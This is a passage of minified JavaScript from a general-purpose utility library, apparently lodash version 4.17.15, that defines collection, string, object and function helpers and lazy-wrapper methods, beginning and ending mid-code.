Vi(t,function(t){r[++i]=o?Xr(e,t,n):z(t,e,n)}),r}),Mo=Pt(function(t,e,n){u(t,n,e)}),No=Pt(function(t,e,n){t[n?0:1].push(e)},function(){return[[],[]]}),Lo=ot(function(t,e){if(null==t)return[];var n=e.length;return 1<n&&ve(t,e[0],e[1])?e=[]:2<n&&ve(e[0],e[1],e[2])&&(e=[e[0]]),J(t,A(e,1),[])}),Ro=pi||function(){return bs.Date.now()},zo=ot(function(t,e,n){var i=1;if(n.length){var o=Sa(n,se(zo));i=32|i}return Jt(t,i,e,n,o)}),Fo=ot(function(t,e,n){var i=3;if(n.length){var o=Sa(n,se(Fo));i=32|i}return Jt(e,i,t,n,o)}),Ho=ot(function(t,e){return C(t,1,e)}),Bo=ot(function(t,e,n){return C(t,pn(e)||0,n)});Ze.Cache=a;var Uo,Wo=ot(function(i,o){var r=(o=1==o.length&&Qo(o[0])?na(o[0],ga(le())):na(A(o,1),ga(le()))).length;return ot(function(t){for(var e=-1,n=Ci(t.length,r);++e<n;)t[e]=o[e].call(this,t[e]);return Xr(i,this,t)})}),qo=ot(function(t,e){return Jt(t,32,Ea,e,Sa(e,se(qo)))}),Vo=ot(function(t,e){return Jt(t,64,Ea,e,Sa(e,se(Vo)))}),Zo=ie(function(t,e){return Jt(t,256,Ea,Ea,Ea,e)}),Go=Gt(M),Xo=Gt(function(t,e){return e<=t}),Yo=F(function(){return arguments}())?F:function(t){return on(t)&&Zn.call(t,"callee")&&!ai.call(t,"callee")},Qo=Dn.isArray,Jo=Cs?ga(Cs):function(t){return on(t)&&"[object ArrayBuffer]"==D(t)},Ko=yi||In,tr=xs?ga(xs):function(t){return on(t)&&"[object Date]"==D(t)},er=Ss?ga(Ss):function(t){return on(t)&&"[object Map]"==io(t)},nr=ks?ga(ks):function(t){return on(t)&&"[object RegExp]"==D(t)},ir=$s?ga($s):function(t){return on(t)&&"[object Set]"==io(t)},or=As?ga(As):function(t){return on(t)&&en(t.length)&&!!gs[D(t)]},rr=Gt(V),ar=Gt(function(t,e){return t<=e}),sr=It(function(t,e){if(_e(e)||Ye(e))Ot(e,yn(e),t);else for(var n in e)Zn.call(e,n)&&_(t,n,e[n])}),lr=It(function(t,e){Ot(e,_n(e),t)}),cr=It(function(t,e,n,i){Ot(e,_n(e),t,i)}),ur=It(function(t,e,n,i){Ot(e,yn(e),t,i)}),dr=ie(d),fr=ot(function(t,e){t=zn(t);var n=-1,i=e.length;for((o=2<i?e[2]:Ea)&&ve(e[0],e[1],o)&&(i=1);++n<i;)for(var o,r=_n(o=e[n]),a=-1,s=r.length;++a<s;){var l=r[a],c=t[l];(c===Ea||Xe(c,Wn[l])&&!Zn.call(t,l))&&(t[l]=o[l])}return t}),pr=ot(function(t){return t.push(Ea,te),Xr(yr,Ea,t)}),hr=Bt(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=Yn.call(e)),t[e]=n},Sn(kn)),mr=Bt(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=Yn.call(e)),Zn.call(t,e)?t[e].push(n):t[e]=[n]},le),vr=ot(z),gr=It(function(t,e,n){Y(t,e,n)}),yr=It(function(t,e,n,i){Y(t,e,n,i)}),_r=ie(function(e,t){var n={};if(null==e)return n;var i=!1;t=na(t,function(t){return t=bt(t,e),i=i||1<t.length,t}),Ot(e,re(e),n),i&&(n=b(n,7,ee));for(var o=t.length;o--;)ht(n,t[o]);return n}),wr=ie(function(t,e){return null==t?{}:function(n,t){return K(n,t,function(t,e){return gn(n,e)})}(t,e)}),br=Qt(yn),Tr=Qt(_n),Cr=Nt(function(t,e,n){return e=e.toLowerCase(),t+(n?Tn(e):e)}),xr=Nt(function(t,e,n){return t+(n?"-":"")+e.toLowerCase()}),Sr=Nt(function(t,e,n){return t+(n?" ":"")+e.toLowerCase()}),kr=Mt("toLowerCase"),$r=Nt(function(t,e,n){return t+(n?"_":"")+e.toLowerCase()}),Ar=Nt(function(t,e,n){return t+(n?" ":"")+Or(e)}),Er=Nt(function(t,e,n){return t+(n?" ":"")+e.toUpperCase()}),Or=Mt("toUpperCase"),Pr=ot(function(t,e){try{return Xr(t,Ea,e)}catch(t){return Je(t)?t:new Nn(t)}}),Ir=ie(function(e,t){return Qr(t,function(t){t=ke(t),u(e,t,zo(e[t],e))}),e}),jr=Ft(),Dr=Ft(!0),Mr=ot(function(e,n){return function(t){return z(t,e,n)}}),Nr=ot(function(e,n){return function(t){return z(e,t,n)}}),Lr=Wt(na),Rr=Wt(Jr),zr=Wt(aa),Fr=Zt(),Hr=Zt(!0),Br=Ut(function(t,e){return t+e},0),Ur=Yt("ceil"),Wr=Ut(function(t,e){return t/e},1),qr=Yt("floor"),Vr=Ut(function(t,e){return t*e},1),Zr=Yt("round"),Gr=Ut(function(t,e){return t-e},0);return p.after=function(t,e){if("function"!=typeof e)throw new Bn("Expected a function");return t=dn(t),function(){if(--t<1)return e.apply(this,arguments)}},p.ary=We,p.assign=sr,p.assignIn=lr,p.assignInWith=cr,p.assignWith=ur,p.at=dr,p.before=qe,p.bind=zo,p.bindAll=Ir,p.bindKey=Fo,p.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return Qo(t)?t:[t]},p.chain=ze,p.chunk=function(t,e,n){if(e=(n?ve(t,e,n):e===Ea)?1:Ti(dn(e),0),!(n=null==t?0:t.length)||e<1)return[];for(var i=0,o=0,r=Dn(mi(n/e));i<n;)r[o++]=at(t,i,i+=e);return r},p.compact=function(t){for(var e=-1,n=null==t?0:t.length,i=0,o=[];++e<n;){var r=t[e];r&&(o[i++]=r)}return o},p.concat=function(){var t=arguments.length;if(!t)return[];for(var e=Dn(t-1),n=arguments[0];t--;)e[t-1]=arguments[t];return ia(Qo(n)?Et(n):[n],A(e,1))},p.cond=function(i){var o=null==i?0:i.length,e=le();return i=o?na(i,function(t){if("function"!=typeof t[1])throw new Bn("Expected a function");return[e(t[0]),t[1]]}):[],ot(function(t){for(var e=-1;++e<o;){var n=i[e];if(Xr(n[0],this,t))return Xr(n[1],this,t)}})},p.conforms=function(t){return function(e){var n=yn(e);return function(t){return T(t,e,n)}}(b(t,1))},p.constant=Sn,p.countBy=Oo,p.create=function(t,e){var n=Wi(t);return null==e?n:w(n,e)},p.curry=function t(e,n,i){return(e=Jt(e,8,Ea,Ea,Ea,Ea,Ea,n=i?Ea:n)).placeholder=t.placeholder,e},p.curryRight=function t(e,n,i){return(e=Jt(e,16,Ea,Ea,Ea,Ea,Ea,n=i?Ea:n)).placeholder=t.placeholder,e},p.debounce=Ve,p.defaults=fr,p.defaultsDeep=pr,p.defer=Ho,p.delay=Bo,p.difference=fo,p.differenceBy=po,p.differenceWith=ho,p.drop=function(t,e,n){var i=null==t?0:t.length;return i?at(t,(e=n||e===Ea?1:dn(e))<0?0:e,i):[]},p.dropRight=function(t,e,n){var i=null==t?0:t.length;return i?at(t,0,(e=i-(e=n||e===Ea?1:dn(e)))<0?0:e):[]},p.dropRightWhile=function(t,e){return t&&t.length?mt(t,le(e,3),!0,!0):[]},p.dropWhile=function(t,e){return t&&t.length?mt(t,le(e,3),!0):[]},p.fill=function(t,e,n,i){var o=null==t?0:t.length;if(!o)return[];for(n&&"number"!=typeof n&&ve(t,e,n)&&(n=0,i=o),o=t.length,(n=dn(n))<0&&(n=o<-n?0:o+n),(i=i===Ea||o<i?o:dn(i))<0&&(i+=o),i=i<n?0:fn(i);n<i;)t[n++]=e;return t},p.filter=function(t,e){return(Qo(t)?Kr:$)(t,le(e,3))},p.flatMap=function(t,e){return A(Ue(t,e),1)},p.flatMapDeep=function(t,e){return A(Ue(t,e),1/0)},p.flatMapDepth=function(t,e,n){return n=n===Ea?1:dn(n),A(Ue(t,e),n)},p.flatten=Ie,p.flattenDeep=function(t){return null!=t&&t.length?A(t,1/0):[]},p.flattenDepth=function(t,e){return null!=t&&t.length?A(t,e=e===Ea?1:dn(e)):[]},p.flip=function(t){return Jt(t,512)},p.flow=jr,p.flowRight=Dr,p.fromPairs=function(t){for(var e=-1,n=null==t?0:t.length,i={};++e<n;){var o=t[e];i[o[0]]=o[1]}return i},p.functions=function(t){return null==t?[]:P(t,yn(t))},p.functionsIn=function(t){return null==t?[]:P(t,_n(t))},p.groupBy=jo,p.initial=function(t){return null!=t&&t.length?at(t,0,-1):[]},p.intersection=mo,p.intersectionBy=vo,p.intersectionWith=go,p.invert=hr,p.invertBy=mr,p.invokeMap=Do,p.iteratee=$n,p.keyBy=Mo,p.keys=yn,p.keysIn=_n,p.map=Ue,p.mapKeys=function(t,i){var o={};return i=le(i,3),E(t,function(t,e,n){u(o,i(t,e,n),t)}),o},p.mapValues=function(t,i){var o={};return i=le(i,3),E(t,function(t,e,n){u(o,e,i(t,e,n))}),o},p.matches=function(t){return G(b(t,1))},p.matchesProperty=function(t,e){return X(t,b(e,1))},p.memoize=Ze,p.merge=gr,p.mergeWith=yr,p.method=Mr,p.methodOf=Nr,p.mixin=An,p.negate=Ge,p.nthArg=function(e){return e=dn(e),ot(function(t){return Q(t,e)})},p.omit=_r,p.omitBy=function(t,e){return wn(t,Ge(le(e)))},p.once=function(t){return qe(2,t)},p.orderBy=function(t,e,n,i){return null==t?[]:(Qo(e)||(e=null==e?[]:[e]),Qo(n=i?Ea:n)||(n=null==n?[]:[n]),J(t,e,n))},p.over=Lr,p.overArgs=Wo,p.overEvery=Rr,p.overSome=zr,p.partial=qo,p.partialRight=Vo,p.partition=No,p.pick=wr,p.pickBy=wn,p.property=On,p.propertyOf=function(e){return function(t){return null==e?Ea:I(e,t)}},p.pull=yo,p.pullAll=Me,p.pullAllBy=function(t,e,n){return t&&t.length&&e&&e.length?tt(t,e,le(n,2)):t},p.pullAllWith=function(t,e,n){return t&&t.length&&e&&e.length?tt(t,e,Ea,n):t},p.pullAt=_o,p.range=Fr,p.rangeRight=Hr,p.rearg=Zo,p.reject=function(t,e){return(Qo(t)?Kr:$)(t,Ge(le(e,3)))},p.remove=function(t,e){var n=[];if(!t||!t.length)return n;var i=-1,o=[],r=t.length;for(e=le(e,3);++i<r;){var a=t[i];e(a,i,t)&&(n.push(a),o.push(i))}return et(t,o),n},p.rest=function(t,e){if("function"!=typeof t)throw new Bn("Expected a function");return ot(t,e=e===Ea?e:dn(e))},p.reverse=Ne,p.sampleSize=function(t,e,n){return e=(n?ve(t,e,n):e===Ea)?1:dn(e),(Qo(t)?function(t,e){return Se(Et(t),f(e,0,t.length))}:function(t,e){var n=bn(t);return Se(n,f(e,0,n.length))})(t,e)},p.set=function(t,e,n){return null==t?t:rt(t,e,n)},p.setWith=function(t,e,n,i){return i="function"==typeof i?i:Ea,null==t?t:rt(t,e,n,i)},p.shuffle=function(t){return(Qo(t)?function(t){return Se(Et(t))}:function(t){return Se(bn(t))})(t)},p.slice=function(t,e,n){var i=null==t?0:t.length;return i?(n=n&&"number"!=typeof n&&ve(t,e,n)?(e=0,i):(e=null==e?0:dn(e),n===Ea?i:dn(n)),at(t,e,n)):[]},p.sortBy=Lo,p.sortedUniq=function(t){return t&&t.length?ut(t):[]},p.sortedUniqBy=function(t,e){return t&&t.length?ut(t,le(e,2)):[]},p.split=function(t,e,n){return n&&"number"!=typeof n&&ve(t,e,n)&&(e=n=Ea),(n=n===Ea?4294967295:n>>>0)?(t=mn(t))&&("string"==typeof e||null!=e&&!nr(e))&&(!(e=ft(e))&&hs.test(t))?Tt(Aa(t),0,n):t.split(e,n):[]},p.spread=function(n,i){if("function"!=typeof n)throw new Bn("Expected a function");return i=null==i?0:Ti(dn(i),0),ot(function(t){var e=t[i];return t=Tt(t,0,i),e&&ia(t,e),Xr(n,this,t)})},p.tail=function(t){var e=null==t?0:t.length;return e?at(t,1,e):[]},p.take=function(t,e,n){return t&&t.length?at(t,0,(e=n||e===Ea?1:dn(e))<0?0:e):[]},p.takeRight=function(t,e,n){var i=null==t?0:t.length;return i?at(t,(e=i-(e=n||e===Ea?1:dn(e)))<0?0:e,i):[]},p.takeRightWhile=function(t,e){return t&&t.length?mt(t,le(e,3),!1,!0):[]},p.takeWhile=function(t,e){return t&&t.length?mt(t,le(e,3)):[]},p.tap=function(t,e){return e(t),t},p.throttle=function(t,e,n){var i=!0,o=!0;if("function"!=typeof t)throw new Bn("Expected a function");return nn(n)&&(i="leading"in n?!!n.leading:i,o="trailing"in n?!!n.trailing:o),Ve(t,e,{leading:i,maxWait:e,trailing:o})},p.thru=Fe,p.toArray=cn,p.toPairs=br,p.toPairsIn=Tr,p.toPath=function(t){return Qo(t)?na(t,ke):ln(t)?[t]:Et(uo(mn(t)))},p.toPlainObject=hn,p.transform=function(t,i,o){var e=Qo(t),n=e||Ko(t)||or(t);if(i=le(i,4),null==o){var r=t&&t.constructor;o=n?e?new r:[]:nn(t)&&Ke(r)?Wi(oi(t)):{}}return(n?Qr:E)(t,function(t,e,n){return i(o,t,e,n)}),o},p.unary=function(t){return We(t,1)},p.union=wo,p.unionBy=bo,p.unionWith=To,p.uniq=function(t){return t&&t.length?pt(t):[]},p.uniqBy=function(t,e){return t&&t.length?pt(t,le(e,2)):[]},p.uniqWith=function(t,e){return e="function"==typeof e?e:Ea,t&&t.length?pt(t,Ea,e):[]},p.unset=function(t,e){return null==t||ht(t,e)},p.unzip=Le,p.unzipWith=Re,p.update=function(t,e,n){return null==t?t:rt(t,e,wt(n)(I(t,e)),void 0)},p.updateWith=function(t,e,n,i){return i="function"==typeof i?i:Ea,null!=t&&(t=rt(t,e,wt(n)(I(t,e)),i)),t},p.values=bn,p.valuesIn=function(t){return null==t?[]:ya(t,_n(t))},p.without=Co,p.words=xn,p.wrap=function(t,e){return qo(wt(e),t)},p.xor=xo,p.xorBy=So,p.xorWith=ko,p.zip=$o,p.zipObject=function(t,e){return yt(t||[],e||[],_)},p.zipObjectDeep=function(t,e){return yt(t||[],e||[],rt)},p.zipWith=Ao,p.entries=br,p.entriesIn=Tr,p.extend=lr,p.extendWith=cr,An(p,p),p.add=Br,p.attempt=Pr,p.camelCase=Cr,p.capitalize=Tn,p.ceil=Ur,p.clamp=function(t,e,n){return n===Ea&&(n=e,e=Ea),n!==Ea&&(n=(n=pn(n))==n?n:0),e!==Ea&&(e=(e=pn(e))==e?e:0),f(pn(t),e,n)},p.clone=function(t){return b(t,4)},p.cloneDeep=function(t){return b(t,5)},p.cloneDeepWith=function(t,e){return b(t,5,e="function"==typeof e?e:Ea)},p.cloneWith=function(t,e){return b(t,4,e="function"==typeof e?e:Ea)},p.conformsTo=function(t,e){return null==e||T(t,e,yn(e))},p.deburr=Cn,p.defaultTo=function(t,e){return null==t||t!=t?e:t},p.divide=Wr,p.endsWith=function(t,e,n){t=mn(t),e=ft(e);var i=t.length;i=n=n===Ea?i:f(dn(n),0,i);return 0<=(n-=e.length)&&t.slice(n,i)==e},p.eq=Xe,p.escape=function(t){return(t=mn(t))&&Ra.test(t)?t.replace(Na,Os):t},p.escapeRegExp=function(t){return(t=mn(t))&&Va.test(t)?t.replace(qa,"\\$&"):t},p.every=function(t,e,n){var i=Qo(t)?Jr:S;return n&&ve(t,e,n)&&(e=Ea),i(t,le(e,3))},p.find=Po,p.findIndex=Oe,p.findKey=function(t,e){return sa(t,le(e,3),E)},p.findLast=Io,p.findLastIndex=Pe,p.findLastKey=function(t,e){return sa(t,le(e,3),O)},p.floor=qr,p.forEach=He,p.forEachRight=Be,p.forIn=function(t,e){return null==t?t:Gi(t,le(e,3),_n)},p.forInRight=function(t,e){return null==t?t:Xi(t,le(e,3),_n)},p.forOwn=function(t,e){return t&&E(t,le(e,3))},p.forOwnRight=function(t,e){return t&&O(t,le(e,3))},p.get=vn,p.gt=Go,p.gte=Xo,p.has=function(t,e){return null!=t&&fe(t,e,N)},p.hasIn=gn,p.head=je,p.identity=kn,p.includes=function(t,e,n,i){return t=Ye(t)?t:bn(t),n=n&&!i?dn(n):0,i=t.length,n<0&&(n=Ti(i+n,0)),sn(t)?n<=i&&-1<t.indexOf(e,n):!!i&&-1<ca(t,e,n)},p.indexOf=function(t,e,n){var i=null==t?0:t.length;return i?((n=null==n?0:dn(n))<0&&(n=Ti(i+n,0)),ca(t,e,n)):-1},p.inRange=function(t,e,n){return e=un(e),n===Ea?(n=e,e=0):n=un(n),(t=pn(t))>=Ci(e,n)&&t<Ti(e,n)},p.invoke=vr,p.isArguments=Yo,p.isArray=Qo,p.isArrayBuffer=Jo,p.isArrayLike=Ye,p.isArrayLikeObject=Qe,p.isBoolean=function(t){return!0===t||!1===t||on(t)&&"[object Boolean]"==D(t)},p.isBuffer=Ko,p.isDate=tr,p.isElement=function(t){return on(t)&&1===t.nodeType&&!an(t)},p.isEmpty=function(t){if(null==t)return!0;if(Ye(t)&&(Qo(t)||"string"==typeof t||"function"==typeof t.splice||Ko(t)||or(t)||Yo(t)))return!t.length;var e=io(t);if("[object Map]"==e||"[object Set]"==e)return!t.size;if(_e(t))return!q(t).length;for(var n in t)if(Zn.call(t,n))return!1;return!0},p.isEqual=function(t,e){return H(t,e)},p.isEqualWith=function(t,e,n){var i=(n="function"==typeof n?n:Ea)?n(t,e):Ea;return i===Ea?H(t,e,Ea,n):!!i},p.isError=Je,p.isFinite=function(t){return"number"==typeof t&&_i(t)},p.isFunction=Ke,p.isInteger=tn,p.isLength=en,p.isMap=er,p.isMatch=function(t,e){return t===e||B(t,e,ue(e))},p.isMatchWith=function(t,e,n){return n="function"==typeof n?n:Ea,B(t,e,ue(e),n)},p.isNaN=function(t){return rn(t)&&t!=+t},p.isNative=function(t){if(ao(t))throw new Nn("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return U(t)},p.isNil=function(t){return null==t},p.isNull=function(t){return null===t},p.isNumber=rn,p.isObject=nn,p.isObjectLike=on,p.isPlainObject=an,p.isRegExp=nr,p.isSafeInteger=function(t){return tn(t)&&-9007199254740991<=t&&t<=9007199254740991},p.isSet=ir,p.isString=sn,p.isSymbol=ln,p.isTypedArray=or,p.isUndefined=function(t){return t===Ea},p.isWeakMap=function(t){return on(t)&&"[object WeakMap]"==io(t)},p.isWeakSet=function(t){return on(t)&&"[object WeakSet]"==D(t)},p.join=function(t,e){return null==t?"":wi.call(t,e)},p.kebabCase=xr,p.last=De,p.lastIndexOf=function(t,e,n){var i=null==t?0:t.length;if(!i)return-1;var o=i;if(n!==Ea&&(o=(o=dn(n))<0?Ti(i+o,0):Ci(o,i-1)),e==e){for(n=o+1;n--&&t[n]!==e;);t=n}else t=la(t,da,o,!0);return t},p.lowerCase=Sr,p.lowerFirst=kr,p.lt=rr,p.lte=ar,p.max=function(t){return t&&t.length?k(t,kn,M):Ea},p.maxBy=function(t,e){return t&&t.length?k(t,le(e,2),M):Ea},p.mean=function(t){return fa(t,kn)},p.meanBy=function(t,e){return fa(t,le(e,2))},p.min=function(t){return t&&t.length?k(t,kn,V):Ea},p.minBy=function(t,e){return t&&t.length?k(t,le(e,2),V):Ea},p.stubArray=Pn,p.stubFalse=In,p.stubObject=function(){return{}},p.stubString=function(){return""},p.stubTrue=function(){return!0},p.multiply=Vr,p.nth=function(t,e){return t&&t.length?Q(t,dn(e)):Ea},p.noConflict=function(){return bs._===this&&(bs._=Jn),this},p.noop=En,p.now=Ro,p.pad=function(t,e,n){t=mn(t);var i=(e=dn(e))?$a(t):0;return!e||e<=i?t:qt(vi(e=(e-i)/2),n)+t+qt(mi(e),n)},p.padEnd=function(t,e,n){t=mn(t);var i=(e=dn(e))?$a(t):0;return e&&i<e?t+qt(e-i,n):t},p.padStart=function(t,e,n){t=mn(t);var i=(e=dn(e))?$a(t):0;return e&&i<e?qt(e-i,n)+t:t},p.parseInt=function(t,e,n){return e=n||null==e?0:e&&+e,Si(mn(t).replace(Ga,""),e||0)},p.random=function(t,e,n){if(n&&"boolean"!=typeof n&&ve(t,e,n)&&(e=n=Ea),n===Ea&&("boolean"==typeof e?(n=e,e=Ea):"boolean"==typeof t&&(n=t,t=Ea)),t===Ea&&e===Ea?(t=0,e=1):(t=un(t),e===Ea?(e=t,t=0):e=un(e)),e<t){var i=t;t=e,e=i}return n||t%1||e%1?(n=ki(),Ci(t+n*(e-t+_s("1e-"+((n+"").length-1))),e)):nt(t,e)},p.reduce=function(t,e,n){var i=Qo(t)?oa:ha,o=arguments.length<3;return i(t,le(e,4),n,o,Vi)},p.reduceRight=function(t,e,n){var i=Qo(t)?ra:ha,o=arguments.length<3;return i(t,le(e,4),n,o,Zi)},p.repeat=function(t,e,n){return e=(n?ve(t,e,n):e===Ea)?1:dn(e),it(mn(t),e)},p.replace=function(){var t=arguments,e=mn(t[0]);return t.length<3?e:e.replace(t[1],t[2])},p.result=function(t,e,n){var i=-1,o=(e=bt(e,t)).length;for(o||(o=1,t=Ea);++i<o;){var r=null==t?Ea:t[ke(e[i])];r===Ea&&(i=o,r=n),t=Ke(r)?r.call(t):r}return t},p.round=Zr,p.runInContext=t,p.sample=function(t){return(Qo(t)?i:function(t){return i(bn(t))})(t)},p.size=function(t){if(null==t)return 0;if(Ye(t))return sn(t)?$a(t):t.length;var e=io(t);return"[object Map]"==e||"[object Set]"==e?t.size:q(t).length},p.snakeCase=$r,p.some=function(t,e,n){var i=Qo(t)?aa:st;return n&&ve(t,e,n)&&(e=Ea),i(t,le(e,3))},p.sortedIndex=function(t,e){return lt(t,e)},p.sortedIndexBy=function(t,e,n){return ct(t,e,le(n,2))},p.sortedIndexOf=function(t,e){var n=null==t?0:t.length;if(n){var i=lt(t,e);if(i<n&&Xe(t[i],e))return i}return-1},p.sortedLastIndex=function(t,e){return lt(t,e,!0)},p.sortedLastIndexBy=function(t,e,n){return ct(t,e,le(n,2),!0)},p.sortedLastIndexOf=function(t,e){if(null!=t&&t.length){var n=lt(t,e,!0)-1;if(Xe(t[n],e))return n}return-1},p.startCase=Ar,p.startsWith=function(t,e,n){return t=mn(t),n=null==n?0:f(dn(n),0,t.length),e=ft(e),t.slice(n,n+e.length)==e},p.subtract=Gr,p.sum=function(t){return t&&t.length?ma(t,kn):0},p.sumBy=function(t,e){return t&&t.length?ma(t,le(e,2)):0},p.template=function(a,t,e){var n=p.templateSettings;e&&ve(a,t,e)&&(t=Ea),a=mn(a),t=cr({},t,n,Kt);var s,l,i=yn(e=cr({},t.imports,n.imports,Kt)),o=ya(e,i),c=0;e=t.interpolate||cs;var u="__p+='";e=Fn((t.escape||cs).source+"|"+e.source+"|"+(e===Ha?es:cs).source+"|"+(t.evaluate||cs).source+"|$","g");var r=Zn.call(t,"sourceURL")?"//# sourceURL="+(t.sourceURL+"").replace(/[\r\n]/g," ")+"\n":"";if(a.replace(e,function(t,e,n,i,o,r){return n=n||i,u+=a.slice(c,r).replace(us,Ta),e&&(s=!0,u+="'+__e("+e+")+'"),o&&(l=!0,u+="';"+o+";\n__p+='"),n&&(u+="'+((__t=("+n+"))==null?'':__t)+'"),c=r+t.length,t}),u+="';",(t=Zn.call(t,"variable")&&t.variable)||(u="with(obj){"+u+"}"),u=(l?u.replace(Ia,""):u).replace(ja,"$1").replace(Da,"$1;"),u="function("+(t||"obj")+"){"+(t?"":"obj||(obj={});")+"var __t,__p=''"+(s?",__e=_.escape":"")+(l?",__j=Array.prototype.join;function print(){__p+=__j.call(arguments,'')}":";")+u+"return __p}",(t=Pr(function(){return Ln(i,r+"return "+u).apply(Ea,o)})).source=u,Je(t))throw t;return t},p.times=function(t,e){if((t=dn(t))<1||9007199254740991<t)return[];var n=4294967295,i=Ci(t,4294967295);for(t-=4294967295,i=va(i,e=le(e));++n<t;)e(n);return i},p.toFinite=un,p.toInteger=dn,p.toLength=fn,p.toLower=function(t){return mn(t).toLowerCase()},p.toNumber=pn,p.toSafeInteger=function(t){return t?f(dn(t),-9007199254740991,9007199254740991):0===t?t:0},p.toString=mn,p.toUpper=function(t){return mn(t).toUpperCase()},p.trim=function(t,e,n){return(t=mn(t))&&(n||e===Ea)?t.replace(Za,""):t&&(e=ft(e))?Tt(t=Aa(t),e=wa(t,n=Aa(e)),n=ba(t,n)+1).join(""):t},p.trimEnd=function(t,e,n){return(t=mn(t))&&(n||e===Ea)?t.replace(Xa,""):t&&(e=ft(e))?Tt(t=Aa(t),0,e=ba(t,Aa(e))+1).join(""):t},p.trimStart=function(t,e,n){return(t=mn(t))&&(n||e===Ea)?t.replace(Ga,""):t&&(e=ft(e))?Tt(t=Aa(t),e=wa(t,Aa(e))).join(""):t},p.truncate=function(t,e){var n=30,i="...";if(nn(e)){var o="separator"in e?e.separator:o;n="length"in e?dn(e.length):n,i="omission"in e?ft(e.omission):i}var r=(t=mn(t)).length;if(hs.test(t)){var a=Aa(t);r=a.length}if(r<=n)return t;if((r=n-$a(i))<1)return i;if(n=a?Tt(a,0,r).join(""):t.slice(0,r),o===Ea)return n+i;if(a&&(r+=n.length-r),nr(o)){if(t.slice(r).search(o)){var s=n;for(o.global||(o=Fn(o.source,mn(ns.exec(o))+"g")),o.lastIndex=0;a=o.exec(s);)var l=a.index;n=n.slice(0,l===Ea?r:l)}}else t.indexOf(ft(o),r)!=r&&(-1<(o=n.lastIndexOf(o))&&(n=n.slice(0,o)));return n+i},p.unescape=function(t){return(t=mn(t))&&La.test(t)?t.replace(Ma,Ps):t},p.uniqueId=function(t){var e=++Gn;return mn(t)+e},p.upperCase=Er,p.upperFirst=Or,p.each=He,p.eachRight=Be,p.first=je,An(p,(Uo={},E(p,function(t,e){Zn.call(p.prototype,e)||(Uo[e]=t)}),Uo),{chain:!1}),p.VERSION="4.17.15",Qr("bind bindKey curry curryRight partial partialRight".split(" "),function(t){p[t].placeholder=p}),Qr(["drop","take"],function(n,i){m.prototype[n]=function(t){t=t===Ea?1:Ti(dn(t),0);var e=this.__filtered__&&!i?new m(this):this.clone();return e.__filtered__?e.__takeCount__=Ci(t,e.__takeCount__):e.__views__.push({size:Ci(t,4294967295),type:n+(e.__dir__<0?"Right":"")}),e},m.prototype[n+"Right"]=function(t){return this.reverse()[n](t).reverse()}}),Qr(["filter","map","takeWhile"],function(t,e){var n=e+1,i=1==n||3==n;m.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:le(t,3),type:n}),e.__filtered__=e.__filtered__||i,e}}),Qr(["head","last"],function(t,e){var n="take"+(e?"Right":"");m.prototype[t]=function(){return this[n](1).value()[0]}}),Qr(["initial","tail"],function(t,e){var n="drop"+(e?"":"Right");m.prototype[t]=function(){return this.__filtered__?new m(this):this[n](1)}}),m.prototype.compact=function(){return this.filter(kn)},m.prototype.find=function(t){return this.filter(t).head()},m.prototype.findLast=function(t){return this.reverse().find(t)},m.prototype.invokeMap=ot(function(e,n){return"function"==typeof e?new m(this):this.map(function(t){return z(t,e,n)})}),m.prototype.reject=function(t){return this.filter(Ge(le(t)))},m.prototype.slice=function(t,e){t=dn(t);var n=this;return n.__filtered__&&(0<t||e<0)?new m(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==Ea&&(n=(e=dn(e))<0?n.dropRight(-e):n.take(e-t)),n)},m.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},m.prototype.toArray=function(){return this.take(4294967295)},E(m.prototype,function(l,t){var c=/^(?:filter|find|map|reject)|While$/.test(t),u=/^(?:head|last)$/.test(t),d=p[u?"take"+("last"==t?"Right":""):t],f=u||/^find/.test(t);d&&(p.prototype[t]=function(){function t(t){return t=d.apply(p,ia([t],n)),u&&a?t[0]:t}var e=this.__wrapped__,n=u?[1]:arguments,i=e instanceof m,o=n[0],r=i||Qo(e);r&&c&&"function"==typeof o&&1!=o.length&&(i=r=!1);var a=this.__chain__,s=!!this.__actions__.length;o=f&&!a,i=i&&!s;return!f&&r?(e=i?e:new m(this),(e=l.apply(e,n)).__actions__.push({func:Fe,args:[t],thisArg:Ea}),new h(e,a)):o&&i?l.apply(this,n):(e=this.thru(t),o?u?e.value()[0]:e.value():e)})}),Qr("pop push shift sort splice unshift".split(" "),function(t){var n=Un[t],i=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",o=/^(?:pop|shift)$/.test(t);p.prototype[t]=function(){var e=arguments;if(!o||this.__chain__)return this[i](function(t){return n.apply(Qo(t)?t:[],e)});var t=this.value();return n.apply(Qo(t)?t:[],e)}}),E(m.prototype,function(t,e){var n=p[e];if(n){var i=n.name+"";Zn.call(Mi,i)||(Mi[i]=[]),Mi[i].push({name:e,func:n})}}),Mi[Ht(Ea,2).name]=[{name:"wrapper",func:Ea}],m.prototype.clone=function(){var t=new m(this.__wrapped__);return t.__actions__=Et(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=Et(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=Et(this.__views__),t},m.prototype.reverse=function(){if(this.__filtered__){var t=new m(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},m.prototype.value=function(){var t,e=this.__wrapped__.value(),n=this.__dir__,i=Qo(e),o=n<0,r=i?e.length:0;t=r;for(var a=this.__views__,s=0,l=-1,c=a.length;++l<c;){var u=a[l],d=u.size;switch(u.type){case"drop":s+=d;break;case"dropRight":t-=d;break;case"take":t=Ci(t,s+d);break;case"takeRight":s=Ti(s,t-d)}}if(a=(t={start:s,end:t}).start,t=(s=t.end)-a,a=o?s:a-1,l=(s=this.__iteratees__).length,c=0,u=Ci(t,this.__takeCount__),!i||!o&&r==t&&u==t)return vt(e,this.__actions__);i=[];t:for(;t--&&c<u;){for(o=-1,r=e[a+=n];++o<l;){d=(f=s[o]).type;var f=(0,f.iteratee)(r);if(2==d)r=f;else if(!f){if(1==d)continue t;break t}}i[c++]=r}return i},p.prototype.at=Eo,p.prototype.chain=function(){return ze(this)},p.prototype.commit=function(){return new 